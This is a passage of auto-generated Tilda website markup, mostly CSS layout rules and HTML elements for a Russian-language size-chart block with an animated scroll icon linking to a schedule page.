.tn-elem[data-elem-id="1637091851594"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800891 .tn-elem[data-elem-id="1637091851597"]{z-index:4;top:-102px;;left:calc(50% - 600px + -761px);;width:24px;height:auto;}#rec540800891 .tn-elem.t396__elem--anim-hidden[data-elem-id="1637091851597"]{opacity:0;}#rec540800891 .tn-elem[data-elem-id="1637091851597"] .tn-atom{background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec540800891 .tn-elem[data-elem-id="1637091851597"]{top:568px;;left:calc(50% - 480px + 420px);;height:auto;}}@media screen and (max-width:959px){#rec540800891 .tn-elem[data-elem-id="1637091851597"]{top:192px;;left:calc(50% - 320px + -762px);;height:auto;}}@media screen and (max-width:639px){#rec540800891 .tn-elem[data-elem-id="1637091851597"]{top:88px;;left:calc(50% - 240px + 458px);;width:12px;height:auto;}}@media screen and (max-width:479px){#rec540800891 .tn-elem[data-elem-id="1637091851597"]{top:72px;;left:calc(50% - 160px + -20px);;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="540800891" data-artboard-screens="320,480,640,960,1200" data-artboard-height="110" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="94" data-artboard-height-res-480="110" data-artboard-height-res-640="110"> <div class="t396__carrier" data-artboard-recid="540800891"></div> <div class="t396__filter" data-artboard-recid="540800891"></div> <div class='t396__elem tn-elem tn-elem__5408008911470209944682' data-elem-id='1470209944682' data-elem-type='text' data-field-top-value="10" data-field-left-value="20" data-field-width-value="691" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="52" data-field-top-res-320-value="10" data-field-left-res-320-value="20" data-field-width-res-320-value="289" data-field-fontsize-res-320-value="36" data-field-top-res-480-value="10" data-field-left-res-480-value="20" data-field-width-res-480-value="412" data-field-container-res-480-value="window" data-field-fontsize-res-480-value="48" data-field-top-res-640-value="10" data-field-left-res-640-value="20" data-field-width-res-640-value="581"> <div class='tn-atom'field='tn_text_1470209944682'>Размерный ряд</div> </div> <div class='t396__elem tn-elem tn-elem__5408008911637091851594' data-elem-id='1637091851594' data-elem-type='text' data-field-top-value="-160" data-field-left-value="-746" data-field-width-value="73" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="67" data-field-left-res-320-value="-37" data-field-width-res-320-value="37" data-field-axisx-res-320-value="right" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="83" data-field-left-res-480-value="415" data-field-width-res-480-value="38" data-field-fontsize-res-480-value="14" data-field-top-res-640-value="-544" data-field-left-res-640-value="-1662" data-field-width-res-640-value="51" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="-142" data-field-left-res-960-value="-780" data-field-width-res-960-value="76"> <div class='tn-atom'field='tn_text_1637091851594'>scroll</div> </div> <div class='t396__elem tn-elem tn-elem__5408008911637091851597 ' data-elem-id='1637091851597' data-elem-type='image' data-field-top-value="-102" data-field-left-value="-761" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-mobile="y" data-animate-sbs-event="intoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':700,'mx':5,'my':'0','sx':1,'sy':1,'op':'1','ro':'0','bl':'0','ea':'easeOut','dt':'0'},{'ti':700,'mx':0,'my':'0','sx':1,'sy':1,'op':'1','ro':'0','bl':'0','ea':'easeOut','dt':'0'}]" data-field-filewidth-value="54" data-field-fileheight-value="30" data-field-top-res-320-value="72" data-field-left-res-320-value="-20" data-field-axisx-res-320-value="right" data-field-container-res-320-value="window" data-field-top-res-480-value="88" data-field-left-res-480-value="458" data-field-width-res-480-value="12" data-field-top-res-640-value="192" data-field-left-res-640-value="-762" data-field-top-res-960-value="568" data-field-left-res-960-value="420"> <a class='tn-atom' href="http://scalpel-med.com/raspisanie" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3239-6432-4532-b834-336331313738/ac41182fd95c9b1a81ff.svg'
src='https://static.tildacdn.com/tild3239-6432-4532-b834-336331313738/ac41182fd95c9b1a81ff.svg'
alt='' imgfield='tn_img_1637091851597'
/> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('540800891');});});</script> <!-- /T396 --> </div> <div id="rec540800892" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec540800892 .t396__artboard {height:607px;background-color:#fafafa;overflow:auto;}#rec540800892 .t396__filter {height:607px;}#rec540800892 .t396__carrier{height:607px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec540800892 .t396__artboard,#rec540800892 .t396__filter,#rec540800892 .t396__carrier {height:497px;}#rec540800892 .t396__filter {}#rec540800892 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec540800892 .t396__artboard,#rec540800892 .t396__filter,#rec540800892 .t396__carrier {height:337px;}#rec540800892 .t396__filter {}#rec540800892 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec540800892 .t396__artboard,#rec540800892 .t396__filter,#rec540800892 .t396__carrier {height:337px;}#rec540800892 .t396__filter {}#rec540800892 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec540800892 .t396__artboard,#rec540800892 .t396__filter,#rec540800892 .t396__carrier {height:307px;}#rec540800892 .t396__filter {}#rec540800892 .t396__carrier {background-attachment:scroll;}}#rec540800892 .tn-elem[data-elem-id="1631715048507"]{z-index:1;top:17px;;left:calc(50% - 600px + 0px);;width:884px;height:572px;}#rec540800892 .tn-elem[data-elem-id="1631715048507"] .tn-atom{border-radius:6px;background-color:#bbe1fa;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048507"]{top:10px;;left:calc(50% - 480px + 10px);;width:938px;height:478px;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048507"]{top:10px;;left:calc(50% - 320px + 11px);;width:620px;height:319px;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048507"]{top:10px;;left:calc(50% - 240px + 10px);;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048507"]{top:10px;;left:calc(50% - 160px + 20px);;width:630px;height:296px;}}#rec540800892 .tn-elem[data-elem-id="1631715048511"]{color:#1b262c;text-align:LEFT;z-index:2;top:40px;;left:calc(50% - 600px + 80px);;width:157px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048511"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048511"]{top:34px;;left:calc(50% - 480px + 59px);;width:139px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048511"]{top:26px;;left:calc(50% - 320px + 39px);;width:139px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048511"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048511"]{top:26px;;left:calc(50% - 240px + 38px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048511"]{top:25px;;left:calc(50% - 160px + 46px);;width:130px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048511"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048516"]{color:#1b262c;text-align:LEFT;z-index:3;top:158px;;left:calc(50% - 600px + 80px);;width:184px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048516"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048516"]{top:130px;;left:calc(50% - 480px + 59px);;width:178px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048516"]{top:90px;;left:calc(50% - 320px + 39px);;width:178px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048516"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048516"]{top:90px;;left:calc(50% - 240px + 38px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048516"]{top:84px;;left:calc(50% - 160px + 46px);;width:114px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048516"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048518"]{color:#1b262c;text-align:LEFT;z-index:4;top:276px;;left:calc(50% - 600px + 80px);;width:184px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048518"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048518"]{top:226px;;left:calc(50% - 480px + 59px);;width:149px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048518"]{top:154px;;left:calc(50% - 320px + 39px);;width:99px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048518"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048518"]{top:154px;;left:calc(50% - 240px + 38px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048518"]{top:144px;;left:calc(50% - 160px + 46px);;width:92px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048518"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048520"]{color:#1b262c;text-align:LEFT;z-index:5;top:394px;;left:calc(50% - 600px + 80px);;width:184px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048520"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048520"]{top:321px;;left:calc(50% - 480px + 59px);;width:149px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048520"]{top:218px;;left:calc(50% - 320px + 39px);;width:99px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048520"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048520"]{top:218px;;left:calc(50% - 240px + 38px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048520"]{top:203px;;left:calc(50% - 160px + 46px);;width:92px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048520"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048522"]{color:#1b262c;text-align:LEFT;z-index:6;top:512px;;left:calc(50% - 600px + 80px);;width:184px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048522"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048522"]{top:417px;;left:calc(50% - 480px + 59px);;width:149px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048522"]{top:282px;;left:calc(50% - 320px + 39px);;width:99px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048522"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048522"]{top:282px;;left:calc(50% - 240px + 38px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048522"]{top:262px;;left:calc(50% - 160px + 46px);;width:92px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048522"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048524"]{color:#1b262c;text-align:LEFT;z-index:7;top:54px;;left:calc(50% - 600px + 320px);;width:72px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048524"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048524"]{top:46px;;left:calc(50% - 480px + 253px);;width:78px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048524"]{top:34px;;left:calc(50% - 320px + 169px);;width:52px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048524"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048524"]{top:34px;;left:calc(50% - 240px + 168px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048524"]{top:32px;;left:calc(50% - 160px + 167px);;width:48px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048524"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048525"]{color:#1b262c;text-align:LEFT;z-index:8;top:172px;;left:calc(50% - 600px + 320px);;width:72px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048525"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048525"]{top:141px;;left:calc(50% - 480px + 253px);;width:74px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048525"]{top:98px;;left:calc(50% - 320px + 169px);;width:50px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048525"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048525"]{top:98px;;left:calc(50% - 240px + 168px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048525"]{top:92px;;left:calc(50% - 160px + 167px);;width:46px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048525"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048527"]{color:#1b262c;text-align:LEFT;z-index:9;top:290px;;left:calc(50% - 600px + 320px);;width:69px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048527"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048527"]{top:237px;;left:calc(50% - 480px + 253px);;width:86px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048527"]{top:162px;;left:calc(50% - 320px + 169px);;width:58px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048527"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048527"]{top:162px;;left:calc(50% - 240px + 168px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048527"]{top:151px;;left:calc(50% - 160px + 167px);;width:42px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048527"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048529"]{color:#1b262c;text-align:LEFT;z-index:10;top:526px;;left:calc(50% - 600px + 320px);;width:72px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048529"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048529"]{top:428px;;left:calc(50% - 480px + 253px);;width:79px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048529"]{top:289px;;left:calc(50% - 320px + 169px);;width:54px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048529"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048529"]{top:290px;;left:calc(50% - 240px + 168px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048529"]{top:270px;;left:calc(50% - 160px + 167px);;width:50px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048529"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048531"]{color:#1b262c;text-align:LEFT;z-index:11;top:408px;;left:calc(50% - 600px + 320px);;width:71px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048531"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048531"]{top:332px;;left:calc(50% - 480px + 253px);;width:75px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048531"]{top:225px;;left:calc(50% - 320px + 169px);;width:50px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048531"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048531"]{top:226px;;left:calc(50% - 240px + 168px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048531"]{top:210px;;left:calc(50% - 160px + 167px);;width:46px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048531"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048533"]{color:#1b262c;text-align:LEFT;z-index:12;top:54px;;left:calc(50% - 600px + 472px);;width:73px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048533"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048533"]{top:46px;;left:calc(50% - 480px + 375px);;width:76px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048533"]{top:34px;;left:calc(50% - 320px + 249px);;width:51px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048533"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048533"]{top:34px;;left:calc(50% - 240px + 248px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048533"]{top:32px;;left:calc(50% - 160px + 239px);;width:47px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048533"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048535"]{color:#1b262c;text-align:LEFT;z-index:13;top:172px;;left:calc(50% - 600px + 472px);;width:73px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048535"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048535"]{top:141px;;left:calc(50% - 480px + 375px);;width:89px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048535"]{top:98px;;left:calc(50% - 320px + 249px);;width:60px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048535"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048535"]{top:98px;;left:calc(50% - 240px + 248px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048535"]{top:92px;;left:calc(50% - 160px + 239px);;width:56px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048535"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048536"]{color:#1b262c;text-align:LEFT;z-index:14;top:290px;;left:calc(50% - 600px + 461px);;width:72px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048536"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec540800892 .tn-elem[data-elem-id="1631715048536"]{top:237px;;left:calc(50% - 480px + 367px);;width:79px;height:auto;}}@media screen and (max-width:959px){#rec540800892 .tn-elem[data-elem-id="1631715048536"]{top:162px;;left:calc(50% - 320px + 244px);;width:51px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048536"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:639px){#rec540800892 .tn-elem[data-elem-id="1631715048536"]{top:162px;;left:calc(50% - 240px + 244px);;height:auto;}}@media screen and (max-width:479px){#rec540800892 .tn-elem[data-elem-id="1631715048536"]{top:151px;;left:calc(50% - 160px + 239px);;width:47px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048536"] .tn-atom{font-size:14px;background-size:cover;}}#rec540800892 .tn-elem[data-elem-id="1631715048538"]{color:#1b262c;text-align:LEFT;z-index:15;top:526px;;left:calc(50% - 600px + 460px);;width:83px;height:auto;}#rec540800892 .tn-elem[data-elem-id="1631715048538"] .tn-atom{color:#1b262c;font-size:24px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) 